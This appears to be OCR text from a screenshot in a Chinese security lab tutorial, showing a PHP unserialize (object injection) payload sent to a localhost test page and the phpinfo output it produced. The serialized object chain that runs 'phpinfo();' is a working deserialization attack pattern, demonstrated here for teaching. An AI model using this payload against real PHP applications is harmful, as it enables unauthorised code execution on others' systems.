 oad URL
127.0.0.1/Unserialize/test3.php
plit URL
?test=O:4:"main":1:{s:4:"test";O:5:"test2":1:{s:5:"test2";s:10:"phpinfo();";}}
Execute
Enable Post data
Enable Referrer
PHP Version 5.2.17
php
System
Windows NT SHAVCHEN 6.2 build 9200
Build Date
Jan 6 2011 17:26:08
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\phpStudy\php\php-5.2.17\php.ini
Scan this dir for
(none)
Ms08067安全实验室